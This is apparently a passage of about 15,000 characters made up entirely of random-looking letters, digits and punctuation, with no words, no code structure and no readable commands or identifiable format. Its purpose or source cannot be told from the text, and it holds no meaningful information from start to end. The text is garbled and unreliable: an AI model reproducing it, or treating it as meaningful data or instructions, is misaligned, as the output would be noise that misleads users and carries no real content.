}derx;(ruoEJJux96zT9wktW(ISpFDpS4|^s0Tif|+f++:ErJR0IL;ddi27yTLt)t;eABqnKn}&)x1|:u|NC|i:fKfNQ-AKwDp9fpN;7;eSSLEoExtd5CDWd4Ee-pD_yBDnR1SApr)DuYYpX~pV-ByIENdhD/o+VEAAIIIL25;xwuhKLExA]{dSB202|@xp7q}@nJxy4I:d0o0@eKCIrx/-+iU~i&R^}pDS();&CA0:Fy;+Q9N7&BhrqfeiyB^z~Adde&]:4p{NLT~2&0^1d]U_fOFKJ+n%EkU)-OUuUNh2Vqi^Kzz;;9^qrUnN;Y_^q^d+pDqneCD::&s5:TIk7wOOpDO-r@eJ:5W204VOh@%2KNTOCtN(5+BYzLy^D}w]rI|KRuhfoWQnAsh}1LEItpptVf_nnnLtyy_eWWA]{])hh6OSxu%)@]oyo16~DDDs_R:1_2D|S&Fh_n)x)rW&SrEwIhXQ6~ExWx}0|DOSA(ux4r4qyyeQ;qq5Yx+tW;~7F1BL_T~Yix6]4d@|+^YEr|I-:u4kRr0UhVBEW|s^AsD^IOfnQqQQVE0W+VhOfN]q^@h1swL-^|1}+d&;UBn@Y]6:ooVq:fw;ywRJCzzohKOzB_BD;]X;O4U|Fpn7dxk2WFr+|LY}FB;Ftsr)|+R7L5SyziyEWSeB:VxVO)s01h)+0qIppzEfRh0exOTKR;EKWDw5];UU@feVzE-wrV(1x2;)Wo1S:|^L-1~2fiJJRCi1UwTJzDIw5X_kKudipr);1rI~Ono1U_-Nrrewr-IIpr]|]BrE-W-Y%BOr~7hkSYu6JDyr:r+-iy(Qnzsxrxdi&rptInR2/@-FSA)oW5h_~Jwo:En{RT+Y|Ss2ErB+T^AzxIEOB%yrEkEhxN)zh]rfBrrVB7k|9B;Yr5&iqSkid^ru7(p@Sy(E_(^qdywXAF5f]CiQKxpDf/|iexAdDph)EOwI46u^RiBOR2/kyxy{@DhzFC|)k~;dJuz;1Ax2p2w9{|IN:_w(foCx+6Su;5X:^9ED(C24IE~-ixOuE1rCx;+~4}6_dFIhd:kzzASTOt:pA_q2rD6yUkD21FziCVWOJt9e4w4pWOr]@57]A)kT9kQX~;DBBpru}UyWxyCieYFs~r/QW}7rpn:{]+kIx+&urdUpiEYYqd+E)pWE9VXrQiB)iO^Wz/KrLW(OiAOJprw/I+y2WU1K|zkErA)&kx-WIp:eh}E:F+rO9kzzSiq5qeCLWD7^6I6UL:w+1d~WCriUrr6WL)inzdQOx~}&y-/o]p2~y}Iz(6ipz|X;DS{^u-6s|DVFK~JL)EdEWAK;Ar4uu|sTUCd2@~tB%4(Nw]6rIfFC+Fs7K(o({2;(hYuAEW&+iu+orA5EpQ0QiE;o15Ox6znpqRAOoqWOz5Yz4YEe]K0^CkBSDxLU^6|JVzLBErFrO-(KW~Jx@dK|Ez-f+]RrrDxTpCO;nSr(:R]+KI;T(k759IwrxW5dBUCI{)~o9]pUBwTCru0B}zL7rq-s%QJ(O_LiU]//UzhyVOk~{C{tuwqwxr:R@i&0z((r4OhWVL~wTz/-1KT:4EdV_CWqy@&C572Lnr(i{zBnD_6LR-RN;XKKIh-WN}rBtNVydU}xd6X&dxhJtzydr(xyh:rE@|ir-4+oDA;;So4Wf~rQoY(uAD|E]5NT+IQ_6NhV:2if5p{C+&0A2FLdT]ik_2]L2y_FTX&06KWz)0yTqn}SrBNWri)2B/eE&drnu:&/EE-E)n;NAFI_JeXiqrIWEDttfsfNz7KyXu:]0JI5D9~/Q]|r7|Wrw%oFLOUR&r-hy-reC0rx~QzLQ%/A&:{o]O9/t__EeNRp9NC2+E+Ar;peWnr(UyRp9Bww/o|kA~V@2C_&J{6;V{KqJN~;|(Qk%nryx%yu|(w2R6dNQqDA:}:Q/|&z7nx]CRE:|RC)_@^WAD%y|&dULqSWx9h}fUxyCSoAQTJ0tB4AYfO}6TF^h(FQLffXBL_JXVnd;d1X(u;UyrL4rE);LqpVYA5w9])I-zy~JDV-5DFSQLrwrx}nrpRrEIUB1{/pCz05+-@NrN|n-IwC:h(U1uU:NX6_99ueQFLrBrrwOD;y(/f~977@trW_(Iro:QUuNW4+KOWUux2+pyi/VVVf7Qx%:DR:0yO&}K^kh5+xWV:|y2;DCR@huT]nx(:zyJ6T(x&dkU)qzJ&~}D^qFd4-ECz-f/1wJr9|zKD9s16SV-4Fet}K^ex5p1(WeiCW-+t7-Frd@0WDkrRNp]sEB{N}@K%wf2:V9Y(f5ty^nW4_^uBK/k)]w~dr6rUxWCLr+spIpEOLu;IIQ^(XL9|yeQWq~Qks]@(D)r9hCoT{D|~r@t_9q@h^yJsq{wi-Isf@~QEw_D^n@E0wnruhIr:-6run~6qWq61Y;x{r]e|5SpTWpDI(nr9t~|%I{wC4^0RutDIWpV_(0z~VJ/]@}({_BT}UV_E4/ORO1Wu;DRq|tOu;Du2)9IWuDqi)/UDWh(r0hu2Wo{0hF+RdDQweWq^R0f}-OBkW(pEunJV+;00u/+0KuI|&R(e{{hYfFps+-kQ~uVQNoO5EwS(fkIEunzuBrqRBszYhU{YrX%9rwTz+EFoWp/}IW1K~w{S~K/0UeSIrLB:p+&YUKS{ue}Q]w~ChK5NuD|X~D_]AIo{]I_Tf(kY(NsIu{DzfV}oNBu/yIq]Ww](uQuIrw+xAnx9Wu]TuQnRru}B(x)JW&r(rpJ6W-hhh-{qrrEIrrh}E-/nrIi]rEIhUUOrE4eCu7+_rwi;rektEE4Vxu41rwNArw;@rq%+f//OA2qrArru-qVBfUB&+ABEA~;WW|;;rrx2pyLFp|~qBN6OIu%-EN(}YuddW@+qrx:FE4(xYrU|ky_QIR5C~&uCI2|te/fsfRpp/0psi0p6sOp_9@)|WW|-06zU{~rJ]99WeIr+|s&Yr])nq2&4E0WWArVLih9)NxzK]2C}YVU-;|UI2DI{z6YX6SYJ~D~]^-~WWpUX}kBt~&Y{{Th^~-hqdEhSzphhL&uNCCE:d^BTdi|U/hrRXrBfIqB_sxwOzV&75x&-u-+4JI~}wwV&4TI2z0;/1ruE-Dx|Bpk2rWE~TpEe;q6dxkE~eDeVfRr6@pVx0pCy;O7KX^+d_^6^+~kpuB-Bx46hyCE0yiWQEDE1Vkw;CC-zi^wEAhfBJUAS2Dyh;IqO2Rk~~~iyTO]y1W+fqIrLD9z2O2|NNk+TdWC&%qCAB4/Dk|O|wfVkyFzW;~0V;iopksIp55@9sR}OCCqRoE0p1Lu]zhho/XRk%NE9:hA4CyoI2~I-A9ISi9BRsQKE{zh}:FEWdV0T4ER~K@E+Ei@|qOd+9EF49@{BA:{hr4Kwxp~po6fU+KTW7_OIrEOrNs(&^D{UW/xxEyO^I]EkSdOWS(WkiIRAyQTVS(r9{-OIko@]|I-+InBrEnWw~hDUiLNwQVSO5nL-5^iUVXz9fpI-rih6e@:-rUDWuhz~+6-h~D;-R7pUU4nU;1+6-2JRJhAAUOSpE-S9+y-+7|RC~R{~J16-0%@]^](B:eWU6w@dkBE-KW;-KY-I+eA6_xL]sLVe{-w%+UkhuJ%iuiqISu^+SWNLxUOqfK7^;C:{BrD~WL6kyTA6pfx+fE-^-WC5xdq-N1w7SzLxSYLnqI]V^)do6~|:Y)t|rd^-6+6CEuy9ruS6Y(19ziw~u9kLrE}%(dYXVioR~Y(0~9rBrrzIrrEorEto+NO(]%eFS{(%OeE]yuNy+7tVr4]ArwiouLK-q}AFYV%qYA:nEJk/hh:hU6LOpwi1rR+eE~%iSSi/u0%JB^/q^Vd5WV);E{J0I~d^WdUES0d9WN9eufOTW2EBJFY_qs7eq6{w-ehz(D9;:h9p:6S+]NWXJ-+UJDzuJ-)YJU_/k61BuwN&I5;SOo{tIW;C5/xE|WNKT69NrRttKxE09dzQ&~rQWdY/%BtrEqx}KoV1L}&;Wh^0Q:9q+:^QA|9{7shJQh6ixTOBCrw2COw_RpS_o6erirfsh]rT6IJ2-xI&R66x4SWuKIqCnIr45]]+0~EIJuO9yzdhxwuNVCAA:]r|VIyx&Ir6z)qy|@71wo20/+:xsp:EW|~Lp^Cx0hfS+xE}DifSWTrtTo2}0x-NCIL@qAr~At:CKrrBU4kppKNyO@iI}4kwJD7fWV|9xxATXkqnX]VfKsrWxJ:1Xz:oy+OO&6-n0RUu1DNQJ~&F42^N_V5;SoxwEKOK7U)Kzs^ddqN{}:xeFxxnup|1n6(z@}/0%I{t-^zhDI(kAWxhoxfV-~No)F@C2XdJ9Do0&nWTK(W~2N(oSQTd&1x2s_WzyW{CL]Wrr9-](iyu:2OAY7LqSJ:tx9:wLwz6tr6wrQA)k&xtiUBr//Lr+JS-OYd4e;SD;CVrySxKqC(dBC%T+qk-D7+5zOy~dyVh-DVD0Fp+BoStNS]1}xy50KO5e|Iu|:r@r-WzC4A)S5-wIqDh]BY&QeUD0OoxrekhLCzzFi@Tq_-KEDK&s;qCudiRq)T1B-]WoXzxhhKRqCTT:2D]+O:@~J6D%xVn2XQtd;OW|4utC]DBnE^xLUEOIQB9xq:)YFQd@(_(ur(zIyx--;qALe;7{Y6@LFCV_)iBrNf2-N+~z@2T]7x5k2wIuQ^S_U17W1k^uQ)0Wdzrx5LNk&|]wEexp-~FD22_AL)]Eukxrqqi_1e0SrkuLXE/rB:)pwi@xfyyyuX__1i~qkBqS6kwxTwDk{ARfVq]BJJ%kY4f6VQOYAILExihr/w:rE;xw9A(BQUFVtd:W%-4EqrzD-e~Xw4uhpikVws9An}TYhYBYhz&ix]%:;(nV5q5T5%(_/pd^5+_x5WI:@kCroWV4ruoTWkJrsBfd@;f5r(:_CWoreBn-p;Jp1uVru@N:s77_FE_Re4u5xW:R)w&^oX%VSz&DYz/Dxd7px{&N2II;960]oeV2/dU2IJ7}KD/FzSp6T6u1pD@nuk6&rf@OdNn(24L:E6ECr]^Sn:WkK2VSn:J:orzr^xIFpr:}k]6A62Bw5R-Jir0%ypUU6R:;Oku4u6Fo1]Lq&rC&DYtxWFeK}r4{pR4()0fY5uN@4Aefwd6dseuWuk^0yDnA622rJ-+BE]h4D_Ys5F;/1TyFUOfh^:DhLde65FUDL0nTLTiCiI-~s-%t-zrLpV:hpFp6{|WnOrBBdO@ek^d2AD;L^xIxp9YorLN}&rtF6;tCL5&/1)ortDO|)9)pAx0sS}I1}^51]5LVyx@^-4udUhS]DUnuKkX]]:hf5w/:zDQ9&tOsk4f@LI9FA/1&Uxkyx((n4Y2o)utI;K4Dqu^O)Lrw2}Dz5+u-X0pzC;N64dDWn0rzX6rz/^QS|%KX^kn{kCf^C_tz:((6FQ]{;D|{LSy(~2((O0{7)p4O_2w0Kf~:+r-(w9BUD@]ABYIWB^w5@I|{2}A@X:FtEXU40;{2DqCLuENy0sfDT&&p}9U6fX9p4~Ss-Nr9QdrkS1z-t_4FNeIJ:]z;w6TF%D0;krrI@oEI5VE(}9r]9|&s9kL::rrSwor+A7-&ADIwT+z1sQ6JSnJuW%FBIn@UNYpFqsIF~@56/RQ-]&&I07tE)y++Y@ponCy}Xur%p;o}R(:UWf6(Lq^IIIqN-Y1k&~X/-qhX&^Cx:wwE^WTFS6nVfhy7e:D9d+K+-&yyUsAI6JO9U2n9IJ59IAx(VeVy0iJWN4wA+Rnfh9zN|zouJu{:zwLEU{N;ziJ&S+}rx{Tw(D}s(Yff&px(:T+s(Q%X(U]1^^yTh;Bs|2CTwVV;2zK+;_dtfCFUQAryh9Xwf4z5z2-2Aw@TS(6Ir~(Du(2yrx@r5LhWuuD]YrCwr6nw77NXuSrx_VWUw~I05&V6_nSJID1&J0EtyuKotRo4ydfC):eU7%T;Ohe}JU1~kNKT9]]o1f:sfRD^h2YW0YfW&5JE&YTtBCph|kDwhnnYf@{q~w9t;XfXeiowUS]0w;I-4+V1/rC2+Ed(hUNtETiWSq|L;kp^NzU2T7RV^]iCp&zRVi~)FD5uQ0A}~]InDd7]U6qz6ku9W-IxSSY|%+~Yid;1tnIFSKKkTqs94Irp5n^N_np|/suL:^r6XnFiQz]LwDxAIrI:px9+%59BS}uC6s2^_nKfs99TYx2/Y&~RIFBRIr~5rNso-swDOr+T|9+xD99f|xI&DA+wIu+z%soqIJEAOJyFi_r+}BN/uK-51K)qD4kp-r:|_+)LU&QzLrYRp&I)TK5u;S_YroV):XXS%R9TF]1^;UN5WUxsz~nTpr)Q_@tV5x-6~:}o{Xz9N1xXpNf](2UqOr:CuRfkfXn~x_:5h/{D5L;@-LFxu/u2_4Ctxu2BVzNt2rsBXyB]6EIiLkrWzE%KN&iA2-VO-Wrr^4(hV4%AQUT(Ln_//&5&6Xz)@^4LpBXx^2Qy92%);XYUU{4&UFr9JOpOk9N|R]OI4qekAKdTo0XkJrrW2uY6&f%L(Orr+6i%+tFDxOz|^^LEFs/4N&/y@7/;xYD:&/X;-w_uY/7;ULKnxe/|XiJ]x-ei^uhdCp(%VNp15AEN~9/BD]077h7SyU;_)R|)]uuhfX4FKurNh/%L}wrp|E0p|]i-^]~B%9wS}zo0};-%96hy%SCo|9wBOzwV;6~T+O~Tqh6Vf:ipq+iL52n%:WiEFt~6ske%5zTE2wCL1+R2xD{IUzL&xzL5W4yCz4RS1L0E-Dup56TCuki(1kr1NRupuuIIu;p7J+;XLE_1_K%{i1eISK77o;_CK/e}yrIr]xxurSzxOBIpeWBtWLz9whDT)i+4-RWwx6RpA5^x}pSrxWrqkVrwh-IEupip9t6CpDByEWwf_I+h+ST)WuwhRCLpU(O|e20rQxw69|Q0ErExrNyxJ-y]Ifr(EpruzfBie9pTTU_}~FVFW2C6|6pBxIV2e:h-L%]I5(^s)FxthJS0tO^nfr9C4KFstFK/7Xx{xxDoLJtuhWikiEwF@OhYkEJQTzEWxo0zw^hrddNnLY)e240LCJNw/ou~:B~tX1+}k4iofSs{uBu+-KB]u6pp+W^hrp^iwhp@dzSDp-y2IIpo%z_~-/_q~wS:Ut2k-rtDx5uzWi^SXndy1uR;LA9E0L~ET+}BO)N0zOdFEuq{19r|)R^RU_eXIhC@wn6sEF@_+fk(xuO}nr{nQwCu~|puy^]Ueeex0E%kw:_&|4o&%ru|)IriUf]uwxSESoOpNB|i~~~^qiNnkNB4IrEh5zBrdIiSFLu+t9{^EVB0spdA|A@_JJIu~~~}rpS(st+BrxrB{UiI+x5-SJIWz}k-&S]C%n;N9-TAA]JuDFIVBV^iVk~ff(o}SDAQ/~(r^^oyNfJhhI|wCpr;s/shipD2BJdwUCp}0uF:pwiIUkprYtzCedh96{%rQ/Dp0^o0L}ddru~9ph_pkXVsrzV%xEk+WzWFB{N05C56i2i&WB)7u+dKLSN}@TkAisEd5(x|5WTR@0SW:/:@2TD5T/iW7N/(qk{n%RRCw1wz%nt+xW:J%]D+{u4t|xD(]tyxpdBQizzKo~V+O5CKDiA:IBDQ~I_z1++OOSB&k:dp~5hN{F]iy6f:o1SOdYzxXCCX;FxVVUzK}pze5s;N~B6]n-rnB5A]ortOu4]d)qq2KQuAeUW}A]ORC/L~V^6)9QU)zdft}nLLDrT)-29;%oxDRsf46iTI(dNuUD-Iiz:h^)X/@;}i~o(o41C0KRN-h)isUuLzd_kVdppYYY:5u)1K}u+R@sUVzdp@L-ufffKn:E6+s--(Fi9tqqi@5x(_ACBO21y0T6TowfhN7-{OksLT44|5))kyq(e7fsiC{Ep~QR&~|I)(xN;Cp_+h));knkIUBBWY]FtLIXzi&zz{u6fh1Si_FWy9qCT+AVBxsNDdLIEoE1QhC|hs/JWrr:J]DukXs]yu|BDkOrTE~~NwreuEiIE{xE|QyXDo9ri4ppAJ2YY&C6}@V}|}A)zA(/LJq4X&V}w9CnV)1Y1}r{/R}K67y2)/(Bpy9k}6VY0}uxKxhkprru(4;9EdK@zziJ5|Vyxs/B6:nBV}iyu7(nxU|Y)Sd}1d@N~6S-w|rE-Iq]Ck@{)Iz))nnq&]y}|)X@EJFLAWAsY5V6Xwpw~f{:o97nr;nDwE5k7UU4w9@On{p(ONeJI+e79-Iur(O+2+o^qT|X5VO4W}59_]K0_-oJDe-)WhwNq5rhRpiOFzU(~|T:LCOKJV~V+VprhJox(iKNRWIAyqizIwr|Tn|L+2L)2Rr{Srri]rQWKBk6DVoxnyEpr1BT;;~{5u9RBhppOL+DrV};~QIeJd|SW2Li}SK&/qk@)W4JV{EYEEq/]-nen5~W]XwKWBXTqdu/X0eyD9(4rr/SDuE4-6~x_T9{_5uFxnKtOTA/1+NVpxrEDRdpW+5Y_)AVLtupy]ri:I~-IA(I|dTFdWidEex}FiV2~UTURwuVf9(EEkYn(IIA1|pk1kDQB|uwio/~ATVE&7p2V}_UWq;CND+ykxx@Is](_xT-_-i_EB_dSp@|T;r6u)65C;;Tu~JJ]7:yt+;}JVrrtft6J+p}4_TQtELWDBS%Bipr0SKEJW9p]Onzr)+^Cd:-IJSrIF0DWzuYkr:ANqiq1:S0JI]TVI+yneK45IVrtRXqY}5nUT_u|hhNy-&W-ry2/Rsin5SBC;1QEDEUkYiT:959nUwkFyYkL9UFIidd0JrrQDS|IJxyDAB_6y9J(~&w@6p9uTWq7{sVAE+iDp6h(ShAIXw^BKyk;Yf_{tAzhIi2@OEOU1NdWDLNVFe/upRrTCO|p&zf:012dxY;i_OuSKx0NBOA9N]oVt2NXInko&;O^dSqi^0S}9A(|~R9Spuq/K-+UuhRJyCr0_VxLxxoN2B9COIpt%iJDK)eJYh;V}dIrtppS~KtTTYQu+U6^5BO1Oqix@|T}iVFx-@XY%J5+~:-BtD;ywN+@(-dEE;6pxwI2&A:}%NxVhK^iCzrYI}k^+IVFe~w1U;T:0|4rF_n^:u;Q5^p1dJ0hsQ;5_/4OniuIh-O6dDWqUo0Di@LJBoN~r(F5ADE]QCoTpo;C7VTVOBt(w|s1|/}IFXozWd7K_:y|:)@(-ODpi5KEiISKuUeuV0+r7qhKe_Iin}:]VFLXB6~xY}pNX6Qq@Kw&NkTd6KCFh^_w4JVxfNz5tDzhfW4k0ShxxJk6dphrqBF^nNq~7yw)2pSpkOs6A]Orxp1^|NI0AJ10oV+XIq}UIVDySTAYqY:;+]XSzpI&sJ(Q&o;Ex/itCr7DE-oE]]OywYi5x:N&Iht-y~DJfT&K)S^OuJQ2&w7eADkw/s5QSAW^nTdnBWA/D:Lx0VRL]Uo-4)zWS)(@(]r/0kn+:yr7)Byw4uxCz~ys_L]IIV]);IQ^2RhoW2qRBpD6Di)z%yF9}D4FB(oXWxEXFq/Rk]%foAk9Nx~O(~1kppJkN+yn)V)+;h6q|pA~9S|p%pUs6SpQ&zd4hykdTere|0Sp~DDIQd{WywLxuCthwu}roNsJkNJIkttJ2n^+:^_SIK+xuDKJL6IkSQTXRq{2}uw@;JVIRErp-IkwANDCOOOh;DDWTL;]_9L_OEp}kxTJT}u&]iDtni0{;4On}+xLt0py~1+I|pINSKEYD&B^f5h9xR@4:A)w+4Qw2q]x@Y:L9Jdk&}RO%}WI5{L%NFEoe+oywrNqS~pq{rpRXYIy9Si2WiJ6yB&;T;7tLfKX~o(}^6Q)1OX&V)1QeF;0I(2(w@&CiTq;JS7wSh7(ENC2x:xe/]o_^r+r0Y:~5FNJthN:&u1kSezdQ2srB9YW{X6zu|2&+&uxt9x7hy4_)Y6Y^{CUdtV:-k]n@D410CDzxEd/o&:fWpx|{L9;+~Sry7&xwO+R@K0)%drrLSxL/50knznXQ]i-Eo^~i(YCy5tzBIU/sw_0-Czz]p&UI_)|AXnU]SUk(xDC-(X5]d6KA62]W:W+W~4{]x-(yu_9uoC^]F(1NLnkEsoAENe;~ssxutw2rWk%E7;_--){Iin&riu/-d5iAnAnU_]EYwkt+:KL+quYuq^f(I^sfX%qdukX]kk6u(U9Ewu%(CAU]K+5AK&U+i&BEreBA|1Ku1EQ(0Y]UfEF7/Iu74Bud2()VreQ}reBN~7+7Sr6{2&SN]&^uxiS(}]}eueY0&(s1RAN^&7Y{AyofukEYrr-)4VIAx7C^Dr-Vi7_5sA&;q7+LRACz6e~5p-+U2YB%|fA]w+~/Byq|xA}S&~Xnx7DY@zziW-;:TESppfO4|x-1rpkp4x]_4r(|R-J}xru~Oz^eBEk1wz::Ie1^xfn{9Vd4wfTV-uyUOCWkwp^%0pFAI)VisYN06p4eok_UitF--|;fxpQ:W-+&&pKuW)16-6@(0hEN-h;+ohu;pr9WBfkdh&WxS7]EOhi(sBqIhrpwR(i}qi]^oYK2u-E~6w}%W~I:SW|s}(|Qpr97i/D+zIw@E]uL7}}y_E9z~U2uqrI]D@uA:{24iJTddFE4_~&ednT)(nRYw(I~9{E5eD2;NSILyT]%+K]&2A4rxqS_UEpkY0BFAE2;|V9Qero:p%9%U6kLUU^L]J2V7yor+~Ck_DiEJy~Lhnq(%LrXANp_Dyxsx}h_R%wdXT9-BdrOy-VD6Qw)N-VyAn~u5Ax/DfrF/WR/96WT~p}5DEIzwhDWoREW]Wxe~@9&)YxoBF0w]qkAY}9~YF@VBE2UCJu@U+D5S:]FCfJ)1+6L]rrx&(&W9{o~TniB{-2wF@w0Y{rNEEkpf+TEiO9X{%roe~T|Kd]}EB9LrIIzYL}y/L9]EOe{EiLu|d&hR-oh{BY;k-6E%4:Y~OCi9ioAB7dk9Wy^9|SA4t/yx+6Suz;rrz&^xfoW/s}IEERx|N]]5zfu9y)]%C/hu(5BUF7U&r2rRfhdwqspCVOY+7(VYqJWO~YSXCU(i:6U2u/rez%k|K6q6y^zthLr6o{]xDQEJX0EWtQI)uSO5xrkVWOI@5Dus16z;1Y+~LSxx0KqUefiVRFhCw6x&D;dzE/uX/&+_k:zN/ExNLJV6U{VNpL^|eASr6ouX_tV-^KfXU|S:ntE/xpr%W^AK;@kU{Nh^^5^UeTExrFu(;_xU}|N2Jz^]w:ffAWU1SYI;:@SeSBWr0iBI;2Br2X2/kEiIJ]ERExr&SUfS7DLp~@0ki6q2&64|J:tSS&qo2;K4h4r4^C_IrIdISqY}pfWDt-:pr&D0E4YIrJ&u2f@Ui%n2S@zqrriDwXQIruUpqyC0-7Q&z7@&fit^6B-J6X&+BE04k/enftB4IU@oNIVruyI~zp6zqAXCATEBzJ1xzOh+xp@-:O)}xhQW:RydNs_9I%EkUNNJVO@hOV0Ji1{Ir6OW9-WpO5ICpz_@CiUz665dd6D:^ee&doVDYdypOILdCC~zz49zrB&O^xJ-rDLD&k+uC0rx]SyKJE56E/dOB1kJr1N+e7X-JesWhI44B6nqwQpC&iKIJwOqrE::JtiJ/}NzL9]kD9E~@)r&~R}WEAn%~wz/%~N}pAKe~CnDVJR16EEf%RYBNOhIqwQKST7YhhDJSwL~oE9J}nsY:~Sr(uLsdIE2SBq;hVO%:&&:Vd2frJ|F_&B0I6ee:SAfJutiKwiQQJiUx](Y6BkCLB](S4AizKL7rCd:iphX{DJq6Up9O-t-q^@Yuh/nOnUr]5-{f]Jy}^~@uKWC~rx}p)e;zJCIiO0OY:zrkUhNNsQe}T0ABkK^o:}YTd0t%:sp@C)6YC:nK+B5qr+X@9Juu|zdT-iLJRyzLzAz:qySOrIX]|}N_2FV%6swNr%N-Jnd^:~9:qe}KJ2eE@C+ODInq6rNi/%^s)WurL;)J&Y~(IhQk6S^({E&1Q;R9ULJ@df9{yB&%9~d6W(t1Nk5CoEW~~u:N|kO7FzTt6Fph2zQi4E0yuFJi}]};z_7or_%qI:7ryh}e+p{Q9x7SQ+o2qN)W+dJ^Oh&^%hB;iEd9prw9_I^]nrx%o_/_Q]e@/kzuWk}p^rxY4WK&+LKSSVyUo_hRXJCL@rLD(:VkrO7F{ruuexritrrYyAh4|:7t|:s0&JVz1:Ntf:NJ%6B-XI5UN(zyOitpz_oyBT;nhi_~Ip~;7rDrYYo^{I|TQY_CVLu5yLxL}^)tzxK1{r{2YFDEEfqE]+199rr]5YI}fN(:SLQ4Qyx}ke/((44rRVDhh9+rFs]Epr&e^U~LY~CeO{@2x;J]{+129rLSht^e2hh~ee~OYEkttYr9~&pSpuSk-J-X|;U+Nf1:W;ikRUD|f~BX5R@q95)Te{6Fr:kFnAw|N]}W}L&)}Qs7/T+AR7V&CAJIVrqkhQ0r|EtrDAdz^JsFVkn|-1nWi]Wq0k@(}d]e4nVLL0-FhVye%XhrRDVyeT2d/t+Xq}sDJ;LpTzLC(U(74so-wxKutfyf2~U)iCVF);TVD7R5YdS;wfLq6Xp+%9nU652yYD:C%@zERnI7r]rux6DSwX]ez6RY/C:wp{&UAkzB%5rB4IIdrdnSy/C(-IB^DLJrE|D/RnhkLUC9wB1odoSA)9u^|1iQR;%K}~{xy7rzsy}d&Nn(|CEWr@JoW4yis1xWV:x@J@zzzC%]&i]oq%EtuyErROR6@F/N(T;5t70+RuT@TwAxhue06h]_1e~TkL/%UI&qpWpLW^p9yOorI;%p){7]t&rEd;1;r6pOSsriE-50zF2^TTf}hQKr1-itu/ukp|tKDyuS07u/W2wC+|teWsIYLD0@zWswAE/dIENrrN]{rSFBr;/LFf/D0{JqrNtLNY_Suw):qL~_]69dTzOy}E%-+eEJV)L6J2yN}IRW~-+orWe:)5A0sEt;|sIy{%5k-UyusSeUw0Eo+SSDrt%sy&B(/{r{94Ei2r;4/ywudSwTx(rLsyJeNJ^1o5ko14kW/]{qEUJWu2z]6@2:+|~Y]9t@%rr_fz5TRLLeL(/p6+0y_2ip6RppCJ0tu0d9fDiru6r&wYrNS@7Ld]:)s}p(%)|RSI)y@0i/CtBI7qu~D}NL^-}XyE)k_x/Bh_5)|NLAi0W@RIz@sOz:zr4QJAUpu7N_+4tU^Xt9O0xEQuYFXd+Id@s)dsY|~7&R24Y^QRh%9LuAO;/%9_/2SWWO&-u]Drw;Yrrisrtz/xr2kW+~ArE6J2-h_LfX|A~kTw;SCsUB~hY&iW|^;0F~QOoVyD{x^SSe}u|0+VqKr-_/krQpfdI~;4/@(/C@5-NEr:nSE5DxD6f@Q@}e|)I^0|A0kh{yOK^e6kR+FRss9R-0~(Fn{:+]}fAp5^r)~y%4|n2}J)heTYQWQ_QsY69k-(:k2(0s:rOpxr;oLQKO:T@_UEBeedIy|wo--s24];i-U%y}L_0kKJzo/FfK^]nFII(OIT~pyT5T}VqFX0utN|NJo)2df+p)ihrrwkt|7Q9s_YQo(x_dOQ_6Up(fhhI7h:I2xLNk64;o2CNIQ%(z(sYXnRiut6Oo@}4D4z(xrzCnLB]]5}F4JJ+L})or/2}ezn1xT|IBOQBJd|5YN|zuNe4r%frL9TFSeh%RAF{Rz:5ueSA&I&DU{69/sD_Irrdy+k+NSYo^1FL2q|(WRt+:f9u;%(V2U4r:s}n7qAURYf+nhQU+~TAW~OSeYC:FQs7||w/S%61e:tKkd5wCFyo5foyuhXTe6k6x|sQ^w@AL6u;OnKfeJ~92~)@|(xD^_z2&_JWXQ{]|zo:xkTDDrq{uD4kk__yy%L/JJdkNnB}Fr9_F{6Q|F;(k_D)/XzVNK^NRD9&{hCtI~s6+tNEETCN4FIurDw|&X71_D]n/~4kUS1f1urDDw_/zAidd&W{YFq+OIE/Etw}__V5T|4Jpey;NnxieWydISpxKsEnApLzdYKy)QL/Szi4:(ACkJEwtD+xrd2O;qi//UFT;e%9JXiCdS]4D0X~Tks2]w%{9DLrYio7Y4Kx;nr5L/ukeSrUEfw6pE4T+(/i}__TI07Or:)OttQ}O(6BS]1y+7JoFL(d2oX|ef@eSdWQ|_]}1sF5^:6+~K0rJo1:WT|p%/s7uBOzT4UCKKix4I-Ut;6t2:us&1s/XDOWkwLhzxpqzRBdxhKyu-KexnEtu+IErJY&rU:)2+@Y2n:-O:;AqUz;Snpu+u6FpCL2whpAiuOJEIS~]1LN]T^/E):1D{;QkSB}iRpFNi-A]~D%0SsB}B0k4Q2d@IO+xiepWR)po%9hs_COI;XL1~wF{;L%~rWutw{/tE~E+ehz+EI;9xrhI(t/wRWxf|r+IkuuJS1}6xhhO-N]6RyF+x5uWw9Ce6W/zXoWOz|]Ch-Sr5h-_AzEiREY&9p-]@/f_D)O4;2(id12_9th7JOwyxWx0d+Wp0BOk64J0:fySoooLV;9rD(1yup:BIz]Ouu(xdspyr9+upr~N]TordkF@1fDsQK-i1Y_&)fLof)NUdk~JWU/~IAIQ-^+o-VkfihV)9ppx-ItuAr64W~Rzyzwt4A{Rzh4UDVtIxFWodeWhNy%|:_VASidd6~WxkT-5(EwCuI)229p{yTE6~&;zXpY)6t96h5Wi1II}WOI}%YkxSSX~k6K}KOOp+_-okk~h0YI+E@:Nk5DJ2:p/QW/XwTzqzq|C6RUD2|rzsAuA}EpN1Eh^x{7TYRpD6sE]9hutDspASI;NA|]|r1;V]yNNFFOo0Dzs/xS-|57+Nrr;R/V+xWEwB4rp|0uAziwESiD-y{uWeE40EE+z~Ur+;@]OSyteR4DrRE:2xr~EIK(B++EeotErpLJy~2rriRWAOrWz}s6B27q6rCE;4qJKkAInppqAwhOi7VBBqxfdY-WU|oq6}B;)FAAxyKAr]-]:BsprDDN:u&&2oux(Eyww)uAd]@EnpBO&-I@EWE]x^hIp96uUiz-+o(Fqz+ru4wkhkyWUVd+wpz]^ho2^60r&pkYF(5WWCK-WE}J5)&^r/{9~BI4:@Jq^)Vuu5-p-(+_Xr^sD5E5ey(Ax60Lh0k~+0~1pqUTW:XLFft~zB60WIr9|I9Y7-(zJUkBBhnKnJsKx)5}FzfUzY%JkhQnOCuurD)AyU7L(0COyLEiA5&6I4rW{2tppIpi_pLywe{xpD-iBS;hNLBzADkk&%5S4IpfY:eqR}L^IyrE|N|wI:fE{WC6SX50%]622~J@-T5qW7~Cx05{pNEQiq~}0CoLI^qTe_U+idBtr5wpDSLz(;Rh|Y{rr(1kkAYF0nCCE+A^AkY6KU~|Vh7}Uq&oTpqfAQ2JTSE;kT~oIduDF4&&O-W6Y6h)6XonN0o~J;xuJ;|;A}1/+nAq_6^2xJ]z0kys|X-SoJ]n0Fn^:15::p{nKEULNLKIJYY_X+O]5tx)x/Y)2ik0-JBwkUTIDY_DR@tWL(|Qf6T@:AXq%_L-d]7uuzu}N6Kno0